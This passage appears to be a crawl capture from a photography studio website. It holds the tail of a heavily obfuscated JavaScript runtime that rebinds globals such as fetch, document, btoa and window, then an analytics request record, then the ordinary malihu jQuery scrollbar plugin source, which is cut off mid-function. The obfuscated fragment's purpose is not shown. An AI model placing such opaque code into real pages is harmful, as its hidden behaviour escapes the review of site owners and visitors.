C6(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let C8=C0&&C0['s'],C9=async function(Cx){if(C2)return{'value':Cx,'done':!![]};if(C3&&typeof C3['return']==='function'){try{await C3['return']();}catch(CD){}C3=null;}let Cl;try{vmf_605e5e['_$sHk02G']=G,Cl=C1['next']({['_$XEHFgt']:Q,['_$l4dV8q']:Cx});}catch(Cu){C2=!![];throw Cu;}while(!Cl['done']){let CH=Cl['value'];if(CH['_$XEHFgt']===D)try{let CQ=await Promise['resolve'](CH['_$l4dV8q']);vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](CQ);}catch(CA){vmf_605e5e['_$sHk02G']=G,Cl=C1['throw'](CA);}else{if(CH['_$XEHFgt']===u)try{vmf_605e5e['_$sHk02G']=G,Cl=C1['next']();}catch(Co){C2=!![];throw Co;}else break;}}return C2=!![],{'value':Cl['value'],'done':!![]};},CC=function(Cx){if(C2)return{'value':Cx,'done':!![]};if(C3&&typeof C3['return']==='function'){try{C3['return']();}catch(CD){}C3=null;}C4=Cx,C5=!![];let Cl;try{vmf_605e5e['_$sHk02G']=G,Cl=C1['next']({['_$XEHFgt']:Q,['_$l4dV8q']:Cx});}catch(Cu){C2=!![],C5=![];throw Cu;}if(!Cl['done']&&Cl['value']&&Cl['value']['_$XEHFgt']===u)return{'value':Cl['value']['_$l4dV8q'],'done':![]};return C2=!![],C5=![],{'value':Cl['value'],'done':!![]};};if(C8){let Cx=async function(Cl,CD){if(C2)return{'value':undefined,'done':!![]};vmf_605e5e['_$sHk02G']=G;if(C3){let CH;try{CH=CD?typeof C3['throw']==='function'?await C3['throw'](Cl):(C3=null,(function(){throw Cl;}())):await C3['next'](Cl);}catch(CQ){C3=null;try{vmf_605e5e['_$sHk02G']=G;let CA=C1['throw'](CQ);return await Cy(CA);}catch(Co){C2=!![];throw Co;}}if(!CH['done'])return{'value':CH['value'],'done':![]};C3=null,Cl=CH['value'],CD=![];}let Cu;try{Cu=CD?C1['throw'](Cl):C1['next'](Cl);}catch(Cf){C2=!![];throw Cf;}return await Cy(Cu);};async function Cy(Cl){while(!Cl['done']){let CD=Cl['value'];if(CD['_$XEHFgt']===D){let Cu;try{Cu=await Promise['resolve'](CD['_$l4dV8q']),vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](Cu);}catch(CH){vmf_605e5e['_$sHk02G']=G,Cl=C1['throw'](CH);}continue;}if(CD['_$XEHFgt']===u)return{'value':CD['_$l4dV8q'],'done':![]};if(CD['_$XEHFgt']===H){let CQ=CD['_$l4dV8q'],CA=CQ;if(CA&&typeof CA[Symbol['asyncIterator']]==='function')CA=CA[Symbol['asyncIterator']]();else CA&&typeof CA[Symbol['iterator']]==='function'&&(CA=CA[Symbol['iterator']]());if(CA&&typeof CA['next']==='function'){let Co=await CA['next']();if(!Co['done'])return C3=CA,{'value':Co['value'],'done':![]};vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](Co['value']);continue;}vmf_605e5e['_$sHk02G']=G,Cl=C1['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}C2=!![];if(C5)return C5=![],{'value':C4,'done':!![]};return{'value':Cl['value'],'done':!![]};}return{'next':function(Cl){return Cx(Cl,![]);},'return':C9,'throw':function(Cl){if(C2)return Promise['reject'](Cl);return Cx(Cl,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(Cl){return C6(Cl,![]);},'return':CC,'throw':function(Cl){if(C2)throw Cl;return C6(Cl,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(j,v,T,p,G){let n=y(j);if(n&&n['g']){let w=vmf_605e5e['_$sHk02G'];return X['call'](this,j,v,T,p,w,l);}else{if(n&&n['s']){let C0=vmf_605e5e['_$sHk02G'];return U['call'](this,j,v,T,p,G,C0,l);}else{if(n&&n['st']&&this===vmm)return E(j,v,T,p,G,undefined);return E['call'](this,j,v,T,p,G,l);}}};}());try{atob,Object['defineProperty'](vmf_605e5e,'atob',{'get':function(){return atob;},'set':function(C){atob=C;},'configurable':!![]});}catch(vmyf){}try{fetch,Object['defineProperty'](vmf_605e5e,'fetch',{'get':function(){return fetch;},'set':function(C){fetch=C;},'configurable':!![]});}catch(vmym){}try{String,Object['defineProperty'](vmf_605e5e,'String',{'get':function(){return String;},'set':function(C){String=C;},'configurable':!![]});}catch(vmyI){}try{Date,Object['defineProperty'](vmf_605e5e,'Date',{'get':function(){return Date;},'set':function(C){Date=C;},'configurable':!![]});}catch(vmyq){}try{JSON,Object['defineProperty'](vmf_605e5e,'JSON',{'get':function(){return JSON;},'set':function(C){JSON=C;},'configurable':!![]});}catch(vmyt){}try{btoa,Object['defineProperty'](vmf_605e5e,'btoa',{'get':function(){return btoa;},'set':function(C){btoa=C;},'configurable':!![]});}catch(vmyh){}try{document,Object['defineProperty'](vmf_605e5e,'document',{'get':function(){return document;},'set':function(C){document=C;},'configurable':!![]});}catch(vmyb){}try{Promise,Object['defineProperty'](vmf_605e5e,'Promise',{'get':function(){return Promise;},'set':function(C){Promise=C;},'configurable':!![]});}catch(vmyP){}try{Error,Object['defineProperty'](vmf_605e5e,'Error',{'get':function(){return Error;},'set':function(C){Error=C;},'configurable':!![]});}catch(vmyi){}try{setTimeout,Object['defineProperty'](vmf_605e5e,'setTimeout',{'get':function(){return setTimeout;},'set':function(C){setTimeout=C;},'configurable':!![]});}catch(vmyc){}try{window,Object['defineProperty'](vmf_605e5e,'window',{'get':function(){return window;},'set':function(C){window=C;},'configurable':!![]});}catch(vmyL){}(function(){return vmD_6efc79['call'](this,0x14,Array['from'](arguments),undefined,undefined,new.target);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1872454795&t=pageview&_s=1&dl=http%3A%2F%2Fnorthcoastphotography.com%2F&ul=en-us%40posix&dt=Portrait%20Photographer%20Willoughby%20Ohio&sr=1280x720&vp=1280x720&_utma=47349816.441666699.1769783435.1769783435.1769783435.1&_utmz=47349816.1769783435.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769783435852&_u=IQBCAEABAAAAACAAI~&jid=483129704&gjid=705829627&cid=441666699.1769783435&tid=UA-96982704-1&_gid=1158172685.1769783436&_r=1&_slc=1&z=1830686975
body_size: -538
content:
2,cG-C40TXYB17N

--- FILE ---
content_type: application/javascript
request_url: http://northcoastphotography.com/Scripts/Shared/CustomScrollbars/CustomScrollbar.js
body_size: 63034
content:

/*
== malihu jquery custom scrollbars plugin == 
version: 2.8.3 
author: malihu (http://manos.malihu.gr) 
plugin home: http://manos.malihu.gr/jquery-custom-content-scroller 
*/

/*
Copyright 2010-2013 Manos Malihutsakis 

This program is free software: you can redistribute it and/or modify 
it under the terms of the GNU Lesser General Public License as published by 
the Free Software Foundation, either version 3 of the License, or 
any later version. 

This program is distributed in the hope that it will be useful, 
but WITHOUT ANY WARRANTY; without even the implied warranty of 
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the 
GNU Lesser General Public License for more details. 

You should have received a copy of the GNU Lesser General Public License 
along with this program.  If not, see http://www.gnu.org/licenses/lgpl.html. 
*/
(function ($) {
    /*plugin script*/
    var methods = {
        init: function (options) {
            var defaults = {
                set_width: false, /*optional element width: boolean, pixels, percentage*/
                set_height: false, /*optional element height: boolean, pixels, percentage*/
                horizontalScroll: false, /*scroll horizontally: boolean*/
                scrollInertia: 950, /*scrolling inertia: integer (milliseconds)*/
                mouseWheel: true, /*mousewheel support: boolean*/
                mouseWheelPixels: "auto", /*mousewheel pixels amount: integer, "auto"*/
                autoDraggerLength: true, /*auto-adjust scrollbar dragger length: boolean*/
                autoHideScrollbar: false, /*auto-hide scrollbar when idle*/
                alwaysShowScrollbar: false, /*always show scrollbar even when there's nothing to scroll (disables autoHideScrollbar): boolean*/
                snapAmount: null, /* optional element always snaps to a multiple of this number in pixels */
                snapOffset: 0, /* when snapping, snap with this number in pixels as an offset */
                scrollButtons: { /*scroll buttons*/
                    enable: true, /*scroll buttons support: boolean*/
                    scrollType: "continuous", /*scroll buttons scrolling type: "continuous", "pixels"*/
                    scrollSpeed: "auto", /*scroll buttons continuous scrolling speed: integer, "auto"*/
                    scrollAmount: 40 /*scroll buttons pixels scroll amount: integer (pixels)*/
                },
                advanced: {
                    updateOnBrowserResize: true, /*update scrollbars on browser resize (for layouts based on percentages): boolean*/
                    updateOnContentResize: false, /*auto-update scrollbars on content resize (for dynamic content): boolean*/
                    autoExpandHorizontalScroll: false, /*auto-expand width for horizontal scrolling: boolean*/
                    autoScrollOnFocus: true, /*auto-scroll on focused elements: boolean*/
                    normalizeMouseWheelDelta: false /*normalize mouse-wheel delta (-1/1)*/
                },
                contentTouchScroll: true, /*scrolling by touch-swipe content: boolean*/
                callbacks: {
                    onScrollStart: function () { }, /*user custom callback function on scroll start event*/
                    onScroll: function () { }, /*user custom callback function on scroll event*/
                    onTotalScroll: function () { }, /*user custom callback function on scroll end reached event*/
                    onTotalScrollBack: function () { }, /*user custom callback function on scroll begin reached event*/
                    onTotalScrollOffset: 0, /*scroll end reached offset: integer (pixels)*/
                    onTotalScrollBackOffset: 0, /*scroll begin reached offset: integer (pixels)*/
                    whileScrolling: function () { } /*user custom callback function on scrolling event*/
                },
                theme: "light" /*"light", "dark", "light-2", "dark-2", "light-thick", "dark-thick", "light-thin", "dark-thin"*/
            },
			options = $.extend(true, defaults, options);
            return this.each(function () {
                var $this = $(this);
                /*set element width/height, create markup for custom scrollbars, add classes*/
                if (options.set_width) {
                    $this.css("width", options.set_width);
                }
                if (options.set_height) {
                    $this.css("height", options.set_height);
                }
                if (!$(document).data("mCustomScrollbar-index")) {
                    $(document).data("mCustomScrollbar-index", "1");
                } else {
                    var mCustomScrollbarIndex = parseInt($(document).data("mCustomScrollbar-index"));
                    $(document).data("mCustomScrollbar-index", mCustomScrollbarIndex + 1);
                }
                $this.wrapInner("<div class='mCustomScrollBox" + " mCS-" + options.theme + "' id='mCSB_" + $(document).data("mCustomScrollbar-index") + "' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_" + $(document).data("mCustomScrollbar-index"));
                var mCustomScrollBox = $this.children(".mCustomScrollBox");
                if (options.horizontalScroll) {
                    mCustomScrollBox.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");
                    var mCSB_h_wrapper = mCustomScrollBox.children(".mCSB_h_wrapper");
                    mCSB_h_wrapper.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({ "width": mCSB_h_wrapper.children().outerWidth(), "position": "relative" }).unwrap();
                } else {
                    mCustomScrollBox.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");
                }
                var mCSB_container = mCustomScrollBox.children(".mCSB_container");
                if ($.support.touch) {
                    mCSB_container.addClass("mCS_touch");
                }
                mCSB_container.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer'><div class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");
                var mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
					mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
					mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger");
                if (options.horizontalScroll) {
                    mCSB_dragger.data("minDraggerWidth", mCSB_dragger.width());
                } else {
                    mCSB_dragger.data("minDraggerHeight", mCSB_dragger.height());
                }
                if (options.scrollButtons.enable) {
                    if (options.horizontalScroll) {
                        mCSB_scrollTools.prepend("<a class='mCSB_buttonLeft' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonRight' oncontextmenu='return false;'></a>");
                    } else {
                        mCSB_scrollTools.prepend("<a class='mCSB_buttonUp' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonDown' oncontextmenu='return false;'></a>");
                    }
                }
                /*mCustomScrollBox scrollTop and scrollLeft is always 0 to prevent browser focus scrolling*/
                mCustomScrollBox.bind("scroll", function () {
                    if (!$this.is(".mCS_disabled")) { /*native focus scrolling for disabled scrollbars*/
                        mCustomScrollBox.scrollTop(0).scrollLeft(0);
                    }
                });
                /*store options, global vars/states, intervals*/
                $this.data({
                    /*init state*/
                    "mCS_Init": true,
                    /*instance index*/
                    "mCustomScrollbarIndex": $(document).data("mCustomScrollbar-index"),
                    /*option parameters*/
                    "horizontalScroll": options.horizontalScroll,
                    "scrollInertia": options.scrollInertia,
                    "scrollEasing": "mcsEaseOut",
                    "mouseWheel": options.mouseWheel,
                    "mouseWheelPixels": options.mouseWheelPixels,
                    "autoDraggerLength": options.autoDraggerLength,
                    "autoHideScrollbar": options.autoHideScrollbar,
                    "alwaysShowScrollbar": options.alwaysShowScrollbar,
                    "snapAmount": options.snapAmount,
                    "snapOffset": options.snapOffset,
                    "scrollButtons_enable": options.scrollButtons.enable,
                    "scrollButtons_scrollType": options.scrollButtons.scrollType,
                    "scrollButtons_scrollSpeed": options.scrollButtons.scrollSpeed,
                    "scrollButtons_scrollAmount": options.scrollButtons.scrollAmount,
                    "autoExpandHorizontalScroll": options.advanced.autoExpandHorizontalScroll,
                    "autoScrollOnFocus": options.advanced.autoScrollOnFocus,
                    "normalizeMouseWheelDelta": options.advanced.normalizeMouseWheelDelta,
                    "contentTouchScroll": options.contentTouchScroll,
                    "onScrollStart_Callback": options.callbacks.onScrollStart,
                    "onScroll_Callback": options.callbacks.onScroll,
                    "onTotalScroll_Callback": options.callbacks.onTotalScroll,
                    "onTotalScrollBack_Callback": options.callbacks.onTotalScrollBack,
                    "onTotalScroll_Offset": options.callbacks.onTotalScrollOffset,
                    "onTotalScrollBack_Offset": options.callbacks.onTotalScrollBackOffset,
                    "whileScrolling_Callback": options.callbacks.whileScrolling,
                    /*events binding state*/
                    "bindEvent_scrollbar_drag": false,
                    "bindEvent_content_touch": false,
                    "bindEvent_scrollbar_click": false,
                    "bindEvent_mousewheel": false,
                    "bindEvent_buttonsContinuous_y": false,
                    "bindEvent_buttonsContinuous_x": false,
                    "bindEvent_buttonsPixels_y": false,
                    "bindEvent_buttonsPixels_x": false,
                    "bindEvent_focusin": false,
                    "bindEvent_autoHideScrollbar": false,
                    /*buttons intervals*/
                    "mCSB_buttonScrollRight": false,
                    "mCSB_buttonScrollLeft": false,
                    "mCSB_buttonScrollDown": false,
                    "mCSB_buttonScrollUp": false
                });
                /*max-width/max-height*/
                if (options.horizontalScroll) {
                    if ($this.css("max-width") !== "none") {
                        if (!options.advanced.updateOnContentResize) { /*needs updateOnContentResize*/
                            options.advanced.updateOnContentResize = true;
                        }
                    }
                } else {
                    if ($this.css("max-height") !== "none") {
                        var percentage = false, maxHeight = parseInt($this.css("max-height"));
                        if ($this.css("max-height").indexOf("%") >= 0) {
                            percentage = maxHeight,
							maxHeight = $this.parent().height() * percentage / 100;
                        }
                        $this.css("overflow", "hidden");
                        mCustomScrollBox.css("max-height", maxHeight);
                    }
                }
                $this.mCustomScrollbar("update");
                /*window resize fn (for layouts based on percentages)*/
                if (options.advanced.updateOnBrowserResize) {
                    var mCSB_resizeTimeout, currWinWidth = $(window).width(), currWinHeight = $(window).height();
                    $(window).bind("resize." + $this.data("mCustomScrollbarIndex"), function () {
                        if (mCSB_resizeTimeout) {
                            clearTimeout(mCSB_resizeTimeout);
                        }
                        mCSB_resizeTimeout = setTimeout(function () {
                            if (!$this.is(".mCS_disabled") && !$this.is(".mCS_destroyed")) {
                                var winWidth = $(window).width(), winHeight = $(window).height();
                                if (currWinWidth !== winWidth || currWinHeight !== winHeight) { /*ie8 fix*/
                                    if ($this.css("max-height") !== "none" && percentage) {
                                        mCustomScrollBox.css("max-height", $this.parent().height() * percentage / 100);
                                    }
                                    $this.mCustomScrollbar("update");
                                    currWinWidth = winWidth; currWinHeight = winHeight;
                                }
                            }
                        }, 150);
                    });
                }
                /*content resize fn (for dynamically generated content)*/
                if (options.advanced.updateOnContentResize) {
                    var mCSB_onContentResize;
                    if (options.horizontalScroll) {
                        var mCSB_containerOldSize = mCSB_container.outerWidth();
                    } else {
                        var mCSB_containerOldSize = mCSB_container.outerHeight();
                    }
                    mCSB_onContentResize = setInterval(function () {
                        if (options.horizontalScroll) {
                            if (options.advanced.autoExpandHorizontalScroll) {
                                mCSB_container.css({ "position": "absolute", "width": "auto" }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({ "width": mCSB_container.outerWidth(), "position": "relative" }).unwrap();
                            }
                            var mCSB_containerNewSize = mCSB_container.outerWidth();
                        } else {
                            var mCSB_containerNewSize = mCSB_container.outerHeight();
                        }
                        if (mCSB_containerNewSize != mCSB_containerOldSize) {
                            $this.mCustomScrollbar("update");
                            mCSB_containerOldSize = mCSB_containerNewSize;
                        }
                    }, 300);
                }
            });
        },
        update: function () {
            var $this = $(this),
				mCustomScrollBox = $this.children(".mCustomScrollBox"),
				mCSB_container = mCustomScrollBox.children(".mCSB_container");
            mCSB_container.removeClass("mCS_no_scrollbar");
            $this.removeClass("mCS_disabled mCS_destroyed");
            mCustomScrollBox.scrollTop(0).scrollLeft(0); /*reset scrollTop/scrollLeft to prevent browser focus scrolling*/
            var mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_draggerContainer = mCSB_scrollTools.children(".mCSB_draggerContainer"),
				mCSB_dragger = mCSB_draggerContainer.children(".mCSB_dragger");
            if ($this.data("horizontalScroll")) {
                var mCSB_buttonLeft = mCSB_scrollTools.children(".mCSB_buttonLeft"),
					mCSB_buttonRight = mCSB_scrollTools.children(".mCSB_buttonRight"),
					mCustomScrollBoxW = mCustomScrollBox.width();
                if ($this.data("autoExpandHorizontalScroll")) {
                    mCSB_container.css({ "position": "absolute", "width": "auto" }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({ "width": mCSB_container.outerWidth(), "position": "relative" }).unwrap();
                }
                var mCSB_containerW = mCSB_container.outerWidth();
            } else {
                var mCSB_buttonUp = mCSB_scrollTools.children(".mCSB_buttonUp"),
					mCSB_buttonDown = mCSB_scrollTools.children(".mCSB_buttonDown"),
					mCustomScrollBoxH = mCustomScrollBox.height(),
					mCSB_containerH = mCSB_container.outerHeight();
            }
            if (mCSB_containerH > mCustomScrollBoxH && !$this.data("horizontalScroll")) { /*content needs vertical scrolling*/
                mCSB_scrollTools.css("display", "block");
                var mCSB_draggerContainerH = mCSB_draggerContainer.height();
                /*auto adjust scrollbar dragger length analogous to content*/
                if ($this.data("autoDraggerLength")) {
                    var draggerH = Math.round(mCustomScrollBoxH / mCSB_containerH * mCSB_draggerContainerH),
						minDraggerH = mCSB_dragger.data("minDraggerHeight");
                    if (draggerH <= minDraggerH) { /*min dragger height*/
                        mCSB_dragger.css({ "height": minDraggerH });
                    } else if (draggerH >= mCSB_draggerContainerH - 10) { /*max dragger height*/
                        var mCSB_draggerContainerMaxH = mCSB_draggerContainerH - 10;
                        mCSB_dragger.css({ "height": mCSB_draggerContainerMaxH });
                    } else {
                        mCSB_dragger.css({ "height": draggerH });
                    }
                    mCSB_dragger.children(".mCSB_dragger_bar").css({ "line-height": mCSB_dragger.height() + "px" });
                }
                var mCSB_draggerH = mCSB_dragger.height(),
				/*calculate and store scroll amount, add scrolling*/
					scrollAmount = (mCSB_containerH - mCustomScrollBoxH) / (mCSB_draggerContainerH - mCSB_draggerH);
                $this.data("scrollAmount", scrollAmount).mCustomScrollbar("scrolling", mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight);
                /*scroll*/
                var mCSB_containerP = Math.abs(mCSB_container.position().top);
                $this.mCustomScrollbar("scrollTo", mCSB_containerP, { scrollInertia: 0, trigger: "internal" });
            } else if (mCSB_containerW > mCustomScrollBoxW && $this.data("horizontalScroll")) { /*content needs horizontal scrolling*/
                mCSB_scrollTools.css("display", "block");
                var mCSB_draggerContainerW = mCSB_draggerContainer.width();
                /*auto adjust scrollbar dragger length analogous to content*/
                if ($this.data("autoDraggerLength")) {
                    var draggerW = Math.round(mCustomScrollBoxW / mCSB_containerW * mCSB_draggerContainerW),
						minDraggerW = mCSB_dragger.data("minDraggerWidth");
                    if (draggerW <= minDraggerW) { /*min dragger height*/
                        mCSB_dragger.css({ "width": minDraggerW });
                    } else if (draggerW >= mCSB_draggerContainerW - 10) { /*max dragger height*/
                        var mCSB_draggerContainerMaxW = mCSB_draggerContainerW - 10;
                        mCSB_dragger.css({ "width": mCSB_draggerContainerMaxW });
                    } else {
                        mCSB_dragger.css({ "width": draggerW });
                    }
                }
                var mCSB_draggerW = mCSB_dragger.width(),
				/*calculate and store scroll amount, add scrolling*/
					scrollAmount = (mCSB_containerW - mCustomScrollBoxW) / (mCSB_draggerContainerW - mCSB_draggerW);
                $this.data("scrollAmount", scrollAmount).mCustomScrollbar("scrolling", mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight);
                /*scroll*/
                var mCSB_containerP = Math.abs(mCSB_container.position().left);
                $this.mCustomScrollbar("scrollTo", mCSB_containerP, { scrollInertia: 0, trigger: "internal" });
            } else { /*content does not need scrolling*/
                /*unbind events, reset content position, hide scrollbars, remove classes*/
                mCustomScrollBox.unbind("mousewheel focusin");
                if ($this.data("horizontalScroll")) {
                    mCSB_dragger.add(mCSB_container).css("left", 0);
                } else {
                    mCSB_dragger.add(mCSB_container).css("top", 0);
                }
                if ($this.data("alwaysShowScrollbar")) {
                    if (!$this.data("horizontalScroll")) { /*vertical scrolling*/
                        mCSB_dragger.css({ "height": mCSB_draggerContainer.height() });
                    } else if ($this.data("horizontalScroll")) { /*horizontal scrolling*/
                        mCSB_dragger.css({ "width": mCSB_draggerContainer.width() });
                    }
                } else {
                    mCSB_scrollTools.css("display", "none");
                    mCSB_container.addClass("mCS_no_scrollbar");
                }
                $this.data({ "bindEvent_mousewheel": false, "bindEvent_focusin": false });
            }
        },
        scrolling: function (mCustomScrollBox, mCSB_container, mCSB_draggerContainer, mCSB_dragger, mCSB_buttonUp, mCSB_buttonDown, mCSB_buttonLeft, mCSB_buttonRight) {
            var $this = $(this);
            /*scrollbar drag scrolling*/
            if (!$this.data("bindEvent_scrollbar_drag")) {
                var mCSB_draggerDragY, mCSB_draggerDragX,
					mCSB_dragger_downEvent, mCSB_dragger_moveEvent, mCSB_dragger_upEvent;
                if ($.support.pointer) { /*pointer*/
                    mCSB_dragger_downEvent = "pointerdown";
                    mCSB_dragger_moveEvent = "pointermove";
                    mCSB_dragger_upEvent = "pointerup";
                } else if ($.support.msPointer) { /*MSPointer*/
                    mCSB_dragger_downEvent = "MSPointerDown";
                    mCSB_dragger_moveEvent = "MSPointerMove";
                    mCSB_dragger_upEvent = "MSPointerUp";
                }
                if ($.support.pointer || $.support.msPointer) { /*pointer, MSPointer*/
                    mCSB_dragger.bind(mCSB_dragger_downEvent, function (e) {
                        e.preventDefault();
                        $this.data({ "on_drag": true }); mCSB_dragger.addClass("mCSB_dragger_onDrag");
                        var elem = $(this),
							elemOffset = elem.offset(),
							x = e.originalEvent.pageX - elemOffset.left,
							y = e.originalEvent.pageY - elemOffset.top;
                        if (x < elem.width() && x > 0 && y < elem.height() && y > 0) {
                            mCSB_draggerDragY = y;
                            mCSB_draggerDragX = x;
                        }
                    });
                    $(document).bind(mCSB_dragger_moveEvent + "." + $this.data("mCustomScrollbarIndex"), function (e) {
                        e.preventDefault();
                        if ($this.data("on_drag")) {
                            var elem = mCSB_dragger,
								elemOffset = elem.offset(),
								x = e.originalEvent.pageX - elemOffset.left,
								y = e.originalEvent.pageY - elemOffset.top;
                            scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                        }
                    }).bind(mCSB_dragger_upEvent + "." + $this.data("mCustomScrollbarIndex"), function (e) {
                        $this.data({ "on_drag": false }); mCSB_dragger.removeClass("mCSB_dragger_onDrag");
                    });
                } else { /*mouse/touch*/
                    mCSB_dragger.bind("mousedown touchstart", function (e) {
                        e.preventDefault(); e.stopImmediatePropagation();
                        var elem = $(this), elemOffset = elem.offset(), x, y;
                        if (e.type === "touchstart") {
                            var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                            x = touch.pageX - elemOffset.left; y = touch.pageY - elemOffset.top;
                        } else {
                            $this.data({ "on_drag": true }); mCSB_dragger.addClass("mCSB_dragger_onDrag");
                            x = e.pageX - elemOffset.left; y = e.pageY - elemOffset.top;
                        }
                        if (x < elem.width() && x > 0 && y < elem.height() && y > 0) {
                            mCSB_draggerDragY = y; mCSB_draggerDragX = x;
                        }
                    }).bind("touchmove", function (e) {
                        e.preventDefault(); e.stopImmediatePropagation();
                        var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0],
							elem = $(this),
							elemOffset = elem.offset(),
							x = touch.pageX - elemOffset.left,
							y = touch.pageY - elemOffset.top;
                        scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                    });
                    $(document).bind("mousemove." + $this.data("mCustomScrollbarIndex"), function (e) {
                        if ($this.data("on_drag")) {
                            var elem = mCSB_dragger,
								elemOffset = elem.offset(),
								x = e.pageX - elemOffset.left,
								y = e.pageY - elemOffset.top;
                            scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x);
                        }
                    }).bind("mouseup." + $this.data("mCustomScrollbarIndex"), function (e) {
                        $this.data({ "on_drag": false }); mCSB_dragger.removeClass("mCSB_dragger_onDrag");
                    });
                }
                $this.data({ "bindEvent_scrollbar_drag": true });
            }
            function scrollbarDrag(mCSB_draggerDragY, mCSB_draggerDragX, y, x) {
                if ($this.data("horizontalScroll")) {
                    $this.mCustomScrollbar("scrollTo", (mCSB_dragger.position().left - (mCSB_draggerDragX)) + x, { moveDragger: true, trigger: "internal" });
                } else {
                    $this.mCustomScrollbar("scrollTo", (mCSB_dragger.position().top - (mCSB_draggerDragY)) + y, { moveDragger: true, trigger: "internal" });
                }
            }
            /*content touch-drag*/
            if ($.support.touch && $this.data("contentTouchScroll")) {
                if (!$this.data("bindEvent_content_touch")) {
                    var touch,
						elem, elemOffset, y, x, mCSB_containerTouchY, mCSB_containerTouchX;
                    mCSB_container.bind("touchstart", function (e) {
                        e.stopImmediatePropagation();
                        touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                        elem = $(this);
                        elemOffset = elem.offset();
                        x = touch.pageX - elemOffset.left;
                        y = touch.pageY - elemOffset.top;
                        mCSB_containerTouchY = y;
                        mCSB_containerTouchX = x;
                    });
                    mCSB_container.bind("touchmove", function (e) {
                        e.preventDefault(); e.stopImmediatePropagation();
                        touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
                        elem = $(this).parent();
                        elemOffset = elem.offset();
                        x = touch.pageX - elemOffset.left;
                        y = touch.pageY - elemOffset.top;
                        if ($this.data("horizontalScroll")) {
                            $this.mCustomScrollbar("scrollTo", mCSB_containerTouchX - x, { trigger: "internal" });
                        } else {
                            $this.mCustomScrollbar("scrollTo", mCSB_containerTouchY - y, { trigger: "internal" });
                        }
                    });
                }
            }
            /*dragger rail click scrolling*/
            if (!$this.data("bindEvent_scrollbar_click")) {
                mCSB_draggerContainer.bind("click", function (e) {
                    var scrollToPos = (e.pageY - mCSB_draggerContainer.offset().top) * $this.data("scrollAmount"), target = $(e.target);
                    if ($this.data("horizontalScroll")) {
                        scrollToPos = (e.pageX - mCSB_draggerContainer.offset().left) * $this.data("scrollAmount");
                    }
                    if (target.hasClass("mCSB_draggerContainer") || target.hasClass("mCSB_draggerRail")) {
                        $this.mCustomScrollbar("scrollTo", scrollToPos, { trigger: "internal", scrollEasing: "draggerRailEase" });
                    }
                });
                $this.data({ "bindEvent_scrollbar_click": true });
            }
            /*mousewheel scrolling*/
            if ($this.data("mouseWheel")) {
                if (!$this.data("bindEvent_mousewheel")) {
                    mCustomScrollBox.bind("mousewheel", function (e, delta) {
                        var scrollTo, mouseWheelPixels = $this.data("mouseWheelPixels"), absPos = Math.abs(mCSB_container.position().top),
							draggerPos = mCSB_dragger.position().top, limit = mCSB_draggerContainer.height() - mCSB_dragger.height();
                        if ($this.data("normalizeMouseWheelDelta")) {
                            if (delta < 0) { delta = -1; } else { delta = 1; }
                        }
                        if (mouseWheelPixels === "auto") {
                            mouseWheelPixels = 100 + Math.round($this.data("scrollAmount") / 2);
                        }
                        if ($this.data("horizontalScroll")) {
                            draggerPos = mCSB_dragger.position().left;
                            limit = mCSB_draggerContainer.width() - mCSB_dragger.width();
                            absPos = Math.abs(mCSB_container.position().left);
                        }
                        if ((delta > 0 && draggerPos !== 0) || (delta < 0 && draggerPos !== limit)) { e.preventDefault(); e.stopImmediatePropagation(); }
                        scrollTo = absPos - (delta * mouseWheelPixels);
                        $this.mCustomScrollbar("scrollTo", scrollTo, { trigger: "internal" });
                    });
                    $this.data({ "bindEvent_mousewheel": true });
                }
            }
            /*buttons scrolling*/
            if ($this.data("scrollButtons_enable")) {
                if ($this.data("scrollButtons_scrollType") === "pixels") { /*scroll by pixels*/
                    if ($this.data("horizontalScroll")) {
                        mCSB_buttonRight.add(mCSB_buttonLeft).unbind("mousedown touchstart MSPointerDown pointerdown mouseup MSPointerUp pointerup mouseout MSPointerOut pointerout touchend", mCSB_buttonRight_stop, mCSB_buttonLeft_stop);
                        $this.data({ "bindEvent_buttonsContinuous_x": false });
                        if (!$this.data("bindEvent_buttonsPixels_x")) {
                            /*scroll right*/
